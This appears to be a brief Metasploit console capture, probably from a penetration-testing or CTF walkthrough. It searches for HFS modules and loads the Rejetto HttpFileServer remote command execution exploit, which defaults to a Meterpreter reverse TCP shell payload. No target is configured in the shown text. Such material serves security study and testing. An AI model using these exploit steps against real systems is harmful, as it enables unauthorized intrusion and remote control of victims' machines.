 msf5 > search hfs
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index, for example use 1 or use exploit/windows/http/rejetto_hfs_exec
msf5 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) >